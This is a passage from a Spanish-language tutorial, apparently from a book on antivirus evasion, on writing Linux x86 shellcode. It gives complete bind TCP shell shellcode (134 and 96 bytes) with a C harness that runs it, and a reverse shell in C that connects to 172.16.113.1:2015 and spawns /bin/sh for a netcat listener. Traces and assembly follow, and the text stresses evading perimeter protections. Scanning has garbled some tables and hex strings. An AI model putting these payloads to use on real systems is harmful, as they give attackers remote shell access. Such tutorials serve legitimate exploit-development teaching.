| 80480e0: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e4: b0 3f       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ec: 31 c0       xor       eax,eax         80480ec: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480df: | 41                  |            |    |    |    |  | inc  | ecx        |
| 80480e2: 31 c0       xor       eax,eax         80480e4: b0 3f       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ec: 31 c0       xor       eax,eax         80480ec: 31 c0       xor       eax,eax         80480ec: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480e0: | cd                  | 80         |    |    |    |  | int  | 0x80       |
| 80480e4: b0 3fmoval,0x3f80480e6: 89 f3movebx,esi80480e8: 31 c9xorecx,ecx80480ea: cd 80int0x8080480ec: 31 c0xoreax,eax80480ee: 50pusheax80480ef: 68 2f 2f 73 68push0x68732f2f80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480e2: | 31                  | <b>c</b> 0 |    |    |    |  | xor  | eax,eax    |
| 80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ec: 31 c0       xor       eax,eax         80480ee: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480e4: | b0                  | 3f         |    |    |    |  | mov  | al,0x3f    |
| 80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ec: 31 c0       xor       eax,eax         80480ee: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480e6: | 89                  | f3         |    |    |    |  | mov  | ebx,esi    |
| 80480ea: cd 80       int       0x80         80480ec: 31 c0       xor       eax,eax         80480ee: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480e8: | 31                  | <b>c</b> 9 |    |    |    |  | xor  | ecx,ecx    |
| 80480ec: 31 c0xoreax,eax80480ee: 50pusheax80480ef: 68 2f 2f 73 68push0x68732f2f80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480ea: | $\operatorname{cd}$ | 80         |    |    |    |  | int  | 0x80       |
| 80480ee: 50pusheax80480ef: 68 2f 2f 73 68push0x68732f2f80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480ec: | 31                  | <b>c</b> 0 |    |    |    |  | xor  | eax,eax    |
| 80480ef: 68 2f 2f 73 68push0x68732f2f80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480ee: | 50                  |            |    |    |    |  | push | eax        |
| 80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480ef: | 68                  | 2f         | 2f | 73 | 68 |  | push | 0x68732f2f |
| 80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480f4: | 68                  | 2f         | 62 | 69 | 6e |  | push | 0x6e69622f |
| 80480fb: 50 push eax                                                                                                    | 80480f9: | 89                  | e3         |    |    |    |  | mov  | ebx,esp    |
|                                                                                                    | 80480fb: | 50                  |            |    |    |    |  | push | eax        |

| 80480fc: | 53    | push | ebx     |
|----------|-------|------|---------|
| 80480fd: | 89 el | mov  | ecx,esp |
| 80480ff: | 50    | push | eax     |
| 8048100: | 89 e2 | mov  | edx,esp |
| 8048102: | b0 0b | mov  | al,0xb  |
| 8048104: | cd 80 | int  | 0x80    |
|          |       |      |         |

Como no observamos ningún código de operación nulo, podremos entonces generar nuestra shellcode a partir de los OpCodes de salida de objdump.

Emplearemos el siguiente comando para obtenerlos:

\$ objdump -d ./bindtcp\_asm | grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ \$// g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/'/ '|sed 's/\$/"/g'

Por lo que la salida será:

"\x31\xc0\xb0\x66\x31\xdb\x53\x6a\x01\x6a\x02\ xb3\x01\x31\xc9\x89\xe1\xcd\x80\x89\xc6\x31\xc 0\xb0\x66\x31\xdb\x53\x66\x68\x07\xdf\x66\x6a\ x02\x89\xe1\xb3\x02\x6a\x10\x51\x56\x89\xe1\xc d\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x6a\x01\ x56\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\x5 3\x53\x56\xb3\x05\x89\xe1\xcd\x80\x89\xc6\x31\ xc0\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\xb 0\x3f\x89\xf3\x41\xcd\x80\x31\xc0\xb0\x3f\x89\ xf3\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x7 3\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\ xe1\x50\x89\xe2\xb0\x0b\xcd\x80"

Incluso si es necesario volcar todo el contenido del fichero a este formato, podríamos realizarlo con **hexdump** de la forma (recordar que las cabeceras también serán convertidas y no son necesarias para el exploit funcional):

\$ hexdump -ve '"\\\x" 1/1 "%02x"' bindtcp\_asm

A continuación, bastará con un sencillo código en C para ejecutar la shellcode que hemos obtenido. Podemos realizarlo escribiendo el código que denominaremos **shellcode.c** conforme a:

#### #include <stdio.h>

```
#include <string.h>
```

unsigned char code[] =

```
"\x31\xc0\xb0\x66\x31\xdb\x53\x6a\x01\x6a\x02\
xb3\x01\x31\xc9\x89\xe1\xcd\x80\x89\xc6\x31\xc
0\xb0\x66\x31\xdb\x53\x66\x68\x07\xdf\x66\x6a
x02\x89\xe1\xb3\x02\x6a\x10\x51\x56\x89\xe1\xc
d\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x6a\x01\
x56\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\x5
3\x53\x56\xb3\x05\x89\xe1\xcd\x80\x31\xc0\xb
x53\x56\xb3\x05\x89\xe1\xcd\x80\x31\xc0\xb
0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\xb
0\x3f\x89\xf3\x41\xcd\x80\x31\xc0\xb0\x3f\x89\
xf3\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x7
3\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\
xe1\x50\x89\xe2\xb0\x0b\xcd\x80";
```

Para compilar, necesitaremos que la pila sea ejecutable. Podemos indicarlo a gcc mediante: \$ gcc -z execstack -o shellcode shellcode.c

Y por último, la ejecutaremos con:

\$ sudo ./shellcode

En la siguiente sección, optimizaremos la shellcode para que ocupe menos espacio ya que en este caso, son **134 bytes** su longitud y no siempre, tendremos tanto espacio disponible para nuestras shellcodes.

# Optimización de la Shellcode

Aunque 134 bytes no son muchos, trataremos de optimizar nuestra shellcode desde el propio lenguaje ensamblador, procediendo a aplicar diferentes técnicas que nos permitirán generar una shellcode menor.

Una de ellas, consiste en no realizar una operación **XOR** con los registros para asignarles un valor cero, sino emplear un equivalente como **XCHG**. También podremos realizar **PUSH** con algunos registros directamente.

Por ejemplo, nuestro antiguo código comenzaba con xor eax, eax. Intentaremos establecer la mayoría de los registros a cero con el menor número de instrucciones posible (se indican en negrita los registros que obligatoriamente deben ser establecidos a cero):

| xor eax, eax<br>mov al, 102        | ; eax = 0<br>; socketcall() |
|------------------------------------|-----------------------------|
| xor ebx, ebx                       | ; $ebx = 0$                 |
| ; Apilar paráme<br>; en orden inve | tros del socket<br>rso      |
| push ebx                           | ; protocol                  |
| push 1                             | ; SOCK_STREAM               |
| push 2                             | ; AF_INET                   |
| mov bl, 1                          | ; socket()                  |
| xor ecx, ecx                       | ; ecx = 0                   |

Como hemos comprobado, tanto EAX, EBX y ECX antes de realizar al syscall, deben de estar a cero. Para ello, podemos emplear el juego simplificado de instrucciones **XOR** y **MUL** que permitan poner a cero la mayoría de los registros.

Veamos algunos cambios que podemos hacer comentados en el código fuente y que denominaremos **bindtcp2.asm**:

| global _start |                  |
|---------------|------------------|
| section .text |                  |
| _start:       |                  |
| xor ebx, ebx  | ; $ebx = 0$      |
| mul ebx       | ; eax, edx = $0$ |

En sólo 2 instrucciones (XOR y MUL) hemos conseguido poner EAX, EBX y EDX a cero. Como ECX lo emplearemos posteriormente para cargar la dirección del array de parámetros que pasaremos a la syscall, habremos optimizado nuestro código. Por tanto, el resto de código hasta la misma será:

| mov al, 102  | ; socketcall()             |
|--------------|----------------------------|
| mov bl, 1    | ; socket()                 |
| push edx     | ; protocol                 |
| push ebx     | ; SOCK_STREAM              |
| push 2       | ; AF_INET                  |
| mov ecx, esp | ; Dir. del array de parám. |
| int 0x80     | ; syscall socketcall()     |
|              |                            |

Pondremos en ESI el nuevo socket creado al igual que hacíamos anteriormente (devuelto en EAX):

```
mov esi, eax
```

Para realizar el bind del socket, podemos ver qué podemos optimizar y escribir:

| mov al, 102    | ; socketcall()               |
|----------------|------------------------------|
| inc ebx        | ; bind() - 2                 |
| push edx       | ; INADDR_ANY                 |
| push word OxDF | 07 ; port                    |
| push word bx   | ; AF_INET                    |
| mov ecx, esp   | ; Puntero a la estructura    |
| push 16        | ; sizeof(struct sockaddr_in) |
| push ecx       | ; &serv_addr                 |
| push esi       | ; sockfd                     |
| mov ecx, esp   | ; Dir. del array de parám.   |
| int 0x80       | ; syscall socketcall()       |

Observamos que se ha empleado **INC EBX** y se han apilado los valores con **WORD** cuando ha sido posible.

Para poder hacer el LISTEN, podemos apilar directamente los valores deseados de la forma:

| mov al, 102  | ; socketcall()             |  |  |  |  |
|--------------|----------------------------|--|--|--|--|
| mov b1, 4    | ; listen()                 |  |  |  |  |
| push edx     | ; backlog                  |  |  |  |  |
| push esi     | ; sockfd                   |  |  |  |  |
| mov ecx, esp | ; Dir. del array de parám. |  |  |  |  |
| int 0x80     | ; syscall socketcall()     |  |  |  |  |

A continuación, para el ACCEPT procedemos de la misma forma:

| mov al, 102  | ; socketcall()            |
|--------------|---------------------------|
| mov bl, 5    | ; accept()                |
| push edx     | ; Addrlen = 0             |
| push edx     | ; Sockaddr = null         |
| push esi     | ; sockfd                  |
| mov ecx, esp | ; Dir. del array de parám |
| int 0x80     | ; syscall socketcall()    |

Como en EAX recibimos el descriptor del socket podemos realizar un XCHG de la forma:

#### xchg ebx, eax

Para los dup2 ya que tenemos que realizar la misma llamada al sistema con todos ellos y tan sólo cambia el parámetro para establecer STDIN, STDOUT y STDERR, podemos hacer un bucle mediante el registro ECX y estableciendo el contador en un registro más pequeño de 8 bits como CL (CL + CH = CX de 16 bits, ECX de 32 bits y RCX de 64 bits):

```
;
; Bucle DUP2 (0, 1, 2)
;
xor ecx, ecx ; ecx = 0
mov cl, 2 ; Inicializar contador
```

#### loop:

; dup2(connfd, 0); mov al, 63 ; dup2() int 0x80

# dec ecx jns loop

Por último, para ejecutar execve, podremos apilar directamente aquel código como:

| xchg eax, edx   |   |                         |
|-----------------|---|-------------------------|
| push eax        | ; | Null bytes (eof string) |
| push 0x68732f2f | ; | //sh                    |
| push 0x6e69622f | ; | /bin                    |
| mov ebx, esp    | ; | Dir de /bin/sh          |
| push eax        | ; | null terminator         |
| push ebx        | ; | Dir de /bin/sh          |
| mov ecx, esp    | ; | Dir del array           |
| push eax        | ; | push null terminator    |
| mov edx, esp    | ; | empty envp array        |
| mov al, 11      | ; | execve()                |
| int 0x80        | ; | call execve()           |
|                 |   |                         |

Con el código optimizado, probamos a compilar desde NASM y proceder a su enlazado:

```
$ nasm -f elf32 -o bindtcp2.o bindtcp2.asm
$ ld -z execstack -o bindtcp2 bindtcp2.o
$ sudo ./bindtcp2
```

Si seguimos los pasos de la anterior sección, finalmente obtendremos un código optimizado de sólo **96 bytes** que podremos denominar **shellcode2.c**:

```
#include <stdio.h>
#include <string.h>
```

unsigned char code[] =

"\x31\xdb\xf7\xe3\xb0\x66\xb3\x01\x52\x53\x6a\ x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\x43\x52\x6 6\x68\x07\xdf\x66\x53\x89\xe1\x6a\x10\x51\x56\ x89\xe1\xcd\x80\xb0\x66\xb3\x04\x52\x56\x89\xe 1\xcd\x80\xb0\x66\xb3\x05\x52\x52\x56\x89\xe 1\xcd\x80\x93\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x4 9\x79\xf9\x92\x50\x68\x2f\x2f\x73\x68\x68\x2f\ x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x50\x89\xe 2\xb0\x0b\xcd\x80";

```
int main(void) {
```

```
printf("Shellcode Length: %d\n",
strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
```

Para compilar, necesitaremos que la pila sea ejecutable. Podemos indicarlo a gcc mediante:

\$ gcc -z execstack -o shellcode2 shellcode2.c

Y por último, la ejecutaremos con:

\$ sudo ./shellcode2

# **Reverse TCP Shell**



En este capítulo, escribiremos una shellcode para GNU/Linux x86 que abrirá una conexión inversa a un puerto TCP de la máquina destino que estará preparada para aceptar la conexión, ejecutando una shell de sistema al conectar.

# Desarrollo genérico en C

En esta ocasión, vamos a escribir una shellcode que nos permitirá iniciar una conexión inversa hacia una máquina de destino que se encontrará preparada por el atacante. Con dicha forma, la shellcode no tendrá que quedar a la espera como en el anterior capítulo y será ella la que iniciará la conexión por lo que podrá evadir las protecciones de perímetro básicas.

El código prototipo en C sería como el siguiente y le denominaremos **reverse.c**:

#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>

#### #include <netinet/in.h>

int main(void) {
 int sockfd;
 struct sockaddr\_in serv\_addr;

sockfd = socket(AF\_INET, SOCK\_STREAM, 0);

serv\_addr.sin\_family = AF\_INET;

```
serv_addr.sin_addr.s_addr =
inet_addr("172.16.113.1");
```

serv\_addr.sin\_port = htons(2015);

connect(sockfd, (struct sockaddr \*)&serv\_addr, sizeof(serv\_addr));

dup2(sockfd, 0); dup2(sockfd, 1); dup2(sockfd, 2);

```
char *argv[] = {"/bin/sh", NULL};
execve(argv[0], argv, NULL);
```

El código, simplemente realiza las siguientes funciones:

- Crea un socket TCP
- · Se conecta a una IP determinada y a un puerto
- Ejecuta una shell (/bin/sh)

De la misma forma que la anterior, empleamos la función **dup2** de C para duplicar el descriptor de fichero y redirigir STDIN, STDOUT y STDERR.

Para comprobar el funcionamiento del código, simplemente lo compilamos de forma estándar con gcc:

#### \$ gcc -o reverse reverse.c

\$ sudo ./reverse

En caso de lanzarlo sin un handler que maneje la conexión en el otro extremo de la comunicación, no fallará pero no realizará ningún tipo de acción. Por lo tanto, tendremos que emplear un gestor para la conexión y volveremos a emplear netcat para que espere a la conexión que iniciará la máquina que ejecutará la shellcode. Para ello, escribiremos en consola:

\$ sudo nc -vv -1 0.0.0.0 2015

Iniciaremos entonces la conexión otra vez de nuevo:

#### \$ sudo ./reverse

En la máquina donde ejecutamos la shellcode, podemos comprobar el correcto funcionamiento de nuestra shellcode mediante el comando:

 Desde la máquina donde tenemos netcat a la escucha, podremos continuar ejecutando comandos del sistema:

id whoami exit

En la siguiente sección, veremos los conceptos básicos para poder trabajar con sockets y gestionar la conexión inversa desde lenguaje ensamblador.

# Conceptos básicos en ensamblador para trabajo con sockets

Las llamadas al sistema (*system calls*) se definen en el fichero unistd\_32.h o unistd\_64.h dependiendo de la arquitectura para 32 ó 64 bits, localizado generalmente en el directorio del sistema /usr/include/i386-linux-gnu/asm/

Incluyen la definición de la llamada y el identificador de la misma asignado. Para el anterior código, podemos observar la librerías que emplea con el comando:

\$ sudo ltrace ./reverse

Observando en su salida:

```
__libc_start_main(0x80484eb, 1, 0xbfeda9f4, 0x80485b0
<unfinished ...>
socket(2, 1, 0)
= 3
inet_addr("172.16.113.1")
= 0x17110ac
htons(2015, 1, 0, 0x8048341)
= 0xdf07
connect(3, 0xbfeda92c, 16, 0x8048341)
= 0
dup2(3, 0)
= 0
dup2(3, 1)
= 1
dup2(3, 2)
= 2
execve(0x804864d, 0xbfeda924, 0, 0x8048341 <no return
...>
--- Called exec() ---
__libc_start_main(0xb77012c0, 1, 0xbfb46474,
0xb7713320 <unfinished ...>
__errno_location()
= 0xb75238fc
_setjmp(0xbfb46310, 0xb76f2876, 0xb753e0b5,
0xb7701302)
```

```
getpid()
                                                              mempcpy(0xb83cf050, 0xb771376e, 3, 0xb771ce0c)
= 5036
                                                              = 0xb83cf053
sigfillset(~<31>)
                                                              mempcpy(0xb83cf054, 0xb83cf020, 36, 0xb771ce0c)
= 0
                                                              = 0xb83cf078
sigaction(SIGCHLD, { 0xb770fbc0, ~<31>, 0xffffffe,
                                                              malloc(16)
Oxffffffff }, nil)
                                                              = 0xb83cf080
= 0
                                                              isatty(0)
geteuid()
                                                              = 0
= 0
                                                              sigaction(SIGINT, nil, { 0, <>, 0, 0xb771ce0c })
getppid()
                                                              = 0
= 5035
                                                              sigfillset(~<31>)
__vsnprintf_chk(0xb771d105, 27, 1, -1)
                                                              = 0
= 4
                                                              sigaction(SIGINT, { 0, ~<31>, 0xffffffe, 0xffffffff
malloc(16)
                                                              }, nil)
= 0xb83cf008
                                                              = 0
                                                              sigaction(SIGQUIT, nil, { 0, <>, 0, 0xb771ce0c })
getcwd(0, 0)
= ""
                                                              = \hat{0}
                                                              sigfillset(~<31>)
__ctype_b_loc()
= 0xb7523908
                                                              = 0
__ctype_b_loc()
                                                              sigaction(SIGQUIT, { 0, ~<31>, 0xffffffe, 0xfffffff
= 0xb7523908
                                                              }, nil)
                                                              = 0
 _ctype_b_loc()
= 0xb7523908
                                                              sigaction(SIGTERM, nil, { 0, \ll, 0, 0xb770ad56 })
                                                              = \overline{0}
strchrnul(0xb7713771, 61, -1, 0xb771ce0c)
= 0xb7713771
                                                              sigfillset(~<31>)
                                                              = 0
strlen("/root/AvEvaders/shellcodes/chapt"...)
= 36
                                                              sigaction(SIGTERM, { 0, ~<31>, 0xffffffe, 0xfffffff
                                                              }, nil)
malloc(41)
                                                              = 0
= 0xb83cf050
                                                              read(0
```

| Y las llamadas al sistema con:                                                               |               | read(3,<br>"\177ELF\1\1\1\3\0\0\0\0\0\0\0\0\3\0\3\0<br>233\1\0004\0\0\0", 512) = 512                              | 0\1\0\0\300\           |  |
|----------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|------------------------|--|
| <pre>\$ sudo strace ./reverse</pre>                                                          |               | fstat64(3, {st_mode=S_IFREG 0755, st_size=1738492,<br>}) = 0                                                      |                        |  |
| Observando en su salida:                                                                     |               | <pre>mmap2(NULL, 1743484, PROT_READ PROT_EXEC, MAP_PRIVA-<br/>TE MAP_DENYWRITE, 3, 0) = 0xb7565000</pre>          |                        |  |
|                                                                                              |               | <pre>mmap2(0xb7709000, 12288, PROT_READ PROT_WRITE,<br/>MAP_PRIVATE MAP_FIXED MAP_DENYWRITE, 3, 0x1a4000) =</pre> |                        |  |
| execve("./reverse", ["./reverse"], [/* 35 vars */]) =                                        |               | υχαγγυθυυ                                                                                                    |                        |  |
| brk(0)                                                                                       | = 0x80da000   | <pre>mmap2(0xb770c000, 10876, PROT_READ PROT_<br/>MAP_PRIVATE MAP_FIXED MAP_ANONYMOUS, -1<br/>0xb770c000</pre>    | _WRITE,<br>, 0) =      |  |
| access("/etc/ld.so.nohwcap", F_OK)<br>(No such file or directory)                            | = -1 ENOENT   | close(3)                                                                                                    | = 0                    |  |
| <pre>mmap2(NULL, 8192, PROT_READ PROT_WRITE,<br/>TE MAP_ANONYMOUS, -1, 0) = 0xb771a000</pre> | MAP_PRIVA-    | <pre>mmap2(NULL, 4096, PROT_READ PROT_WRITE,<br/>TE MAP_ANONYMOUS, -1, 0) = 0xb7564000</pre>                      | MAP_PRIVA-             |  |
| access("/etc/ld.so.preload", R_OK)<br>(No such file or directory)                            | = -1 ENOENT   | <pre>set_thread_area({entry_number:-1,<br/>base_addr:0xb7564940, limit:1048575, seg_32bit:1,</pre>                |                        |  |
| open("/etc/ld.so.cache", O_RDONLY O_CLOEXEC) = 3                                             |               | <pre>seg_not_present:0, useable:1}) = 0 (entry_number:6)</pre>                                                    |                        |  |
| <pre>fstat64(3, {st_mode=S_IFREG 0644, st_size=43989,</pre>                                  |               | <pre>mprotect(0xb7709000, 8192, PROT_READ)</pre>                                                                  | = 0                    |  |
|                                                                                              |               | <pre>mprotect(0xb773e000, 4096, PROT_READ)</pre>                                                                  | = 0                    |  |
| mmap2(NULL, 43989, PROT_READ, MAP_PRIVA<br>0xb770f000                                        | TE, 3, 0) =   | munmap(0xb770f000, 43989)                                                                                         | = 0                    |  |
| close(3)                                                                                     | = 0           | <pre>socket(PF_INET, SOCK_STREAM, IPPROTO_IP)</pre>                                                               | ) = 3                  |  |
| access("/etc/ld.so.nohwcap", F_OK)<br>(No such file or directory)                            | = -1 ENOENT   | <pre>connect(3, {sa_family=AF_INET, sin_port=<br/>sin_addr=inet_addr("172.16.113.1")}, 16</pre>                   | =htons(2015),<br>) = 0 |  |
| open("/lib/i386-linux-gnu/i686/cmov/lib                                                      | c.so.6", O_R- | dup2(3, 0)                                                                                                    | = 0                    |  |
| $DONLY O_CLOEXEC) = 3$                                                                       |               | dup2(3, 1)                                                                                                    | = 1                    |  |
| dup2(3, 2)                                                                                                    | = 2            | <pre>mmap2(0xb76c1000, 12288, PROT_READ PROT<br/>MAP_PRTVATE MAP_ETXED MAP_DENYWRITE 4</pre> |                         |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------|-------------------------|
| <pre>execve("/bin/sh", ["/bin/sh"], [/* 0 va</pre>                                                                                                 | urs */]) = 0   | 0xb76c1000                                                                                   |                         |
| brk(0)                                                                                                    | = 0xb7e81000   | mmap2(0xb76c4000, 10876, PROT_READ PROT_                                                     | _WRITE,                 |
| access("/etc/ld.so.nohwcap", F_OK)<br>(No such file or directory)                                                                                  | = -1 ENOENT    | 0xb76c4000                                                                                   | ., 0) =                 |
| <pre>mmap2(NULL, 8192, PROT_READ PROT_WRITE,<br/>TE MAP_ANONYMOUS, -1, 0) = 0xb76d2000</pre>                                                       | MAP_PRIVA-     | <pre>close(4) mmap2(NULL, 4096, PROT_READ PROT_WRITE,</pre>                                  | = 0<br>MAP_PRIVA-       |
| access("/etc/ld.so.preload", R_OK)<br>(No such file or directory)                                                                                  | = -1 ENOENT    | TE   MAP_ANONYMOUS, $-1$ , 0) = 0xb751c000<br>set thread area({entry number: $-1$ .          |                         |
| open("/etc/ld.so.cache", O_RDONLY O_CLO                                                                                                    | DEXEC) = 4     | base_addr:0xb751c940, limit:1048575, se<br>contents:0, read_exec_only:0, limit_in_           | eg_32bit:1,<br>pages:1, |
| <pre>fstat64(4, {st_mode=S_IFREG 0644, st_si}) = 0</pre>                                                                                           | ze=43989,      | <pre>mprotect(0xb76c1000, 8192, PROT_READ)</pre>                                             | = 0                     |
| <pre>mmap2(NULL, 43989, PROT_READ, MAP_PRIVA 0xb76c7000</pre>                                                                                      | TE, 4, 0) =    | <pre>mprotect(0xb7715000, 4096, PROT_READ)</pre>                                             | = 0                     |
| close(4)                                                                                                    | = 0            | <pre>mprotect(0xb76f6000, 4096, PROT_READ)</pre>                                             | = 0                     |
| access("/etc/]d so pobwcap" E OK)                                                                                                    |                | munmap(0xb76c7000, 43989)                                                                    | = 0                     |
| (No such file or directory)                                                                                                    |                | getpid()                                                                                     | = 5044                  |
| <pre>open("/lib/i386-linux-gnu/i686/cmov/lib DONLY 0_CLOEXEC) = 4</pre>                                                                            | oc.so.6", O_R- | rt_sigaction(SIGCHLD, {0xb7708bc0, ~[RT<br>NULL, 8) = 0                                      | MIN RT_1], 0},          |
| $read(4, \dots, n) \rightarrow n \rightarrow n \rightarrow n \rightarrow n \rightarrow n \rightarrow n \rightarrow n \rightarrow n \rightarrow n $ |                | geteuid32()                                                                                  | = 0                     |
| 233(1)0004(0)(0)(0)(0)(0)(0)(0)(0)(3)(0)(3)(0)(3)(0)(3)(0)(0)(0)(0)(0)(0)(0)(0)(0)(0)(0)(0)(0)                                                     | (0/1/0/0/300/  | getppid()                                                                                    | = 5041                  |
| <pre>fstat64(4, {st_mode=S_IFREG 0755, st_si</pre>                                                                                                 | ze=1738492,    | brk(0)                                                                                       | = 0xb7e81000            |
| $(\ldots) = 0$                                                                                                    |                | brk(0xb7ea2000)                                                                              | = 0xb7ea2000            |
| $mmap2(NULL, 1/43484, PROT_READ PROT_EXE TE MAP_DENYWRITE, 4, 0) = 0xb751d000$                                                                     | C, MAP_PRIVA-  | getcwd("/root/AvEvaders/shellcodes/chap<br>= 37                                              | oter02", 4096)          |

```
ioctl(0, SNDCTL_TMR_TIMEBASE or SNDRV_TIMER_IOC-
TL_NEXT_DEVICE or TCGETS, 0xbfaa0118) = -1 ENOTTY
(Inappropriate ioctl for device)
rt_sigaction(SIGINT, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGINT, {SIG_DFL, ~[RTMIN RT_1], 0},
NULL, 8) = 0
rt_sigaction(SIGQUIT, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGQUIT, {SIG_DFL, ~[RTMIN RT_1], 0},
NULL, 8) = 0
rt_sigaction(SIGTERM, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGTERM, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGTERM, SIG_DFL, ~[RTMIN RT_1], 0},
NULL, 8) = 0
rt_sigaction(SIGTERM, {SIG_DFL, ~[RTMIN RT_1], 0},
NULL, 8) = 0
```

Por tanto, lo primero será obtener las llamadas correctas al sistema y se observan las siguientes tres syscall siguientes:

```
#define __NR_execve 11
#define __NR_dup2 63
#define __NR_socketcall 102
```

Como se esperaba, cualquier llamada del sistema para los sockets en arquitectura x86-32, se realiza mediante la llamada multiplexada **socketcall** por lo que no existen llamadas individuales del tipo socket, bind, listen, accept y tendremos que realizarlas a través de dicha llamada. En el caso particular de una shell inversa, emplearemos el identificador **SYS\_CONNECT** con el valor **3** conforme podemos encontrar en el fichero de definición /usr/include/linux/net.h (puede verse su contenido con el comando):

#### \$ cat /usr/include/linux/net.h

En la siguiente sección, veremos cómo podemos escribir el código necesario en ensamblador para poder realizar nuestra shellcode.

## **Reverse TCP Shell en ensamblador**

Comenzaremos a escribir el código del programa en ensamblador. Le denominaremos **reverse.asm** y contendrá:

global \_start

section .text

#### \_start:

Lo primero que necesitaremos, será obtener el descriptor del socket de la forma "**socket(AF\_INET, SOCK\_STREAM, 0);**" y que en ensamblador, sería:

| push 0x66    | ; socketcall()         |
|--------------|------------------------|
| pop eax      |                        |
| cdq          | ; $edx = 0$            |
| push edx     | ; protocol             |
| inc edx      |                        |
| push edx     | ; SOCK_STREAM          |
| mov ebx, edx | ; socket()             |
| inc edx      |                        |
| push edx     | ; AF_INET              |
| mov ecx, esp | ; Dir. del array       |
| int 0x80     | ; syscall socketcall() |

A continuación, tendremos que crear los DUP2 para STDIN, STDOUT y STDERR. Empleamos unos pequeño "trucos" que consisten en:

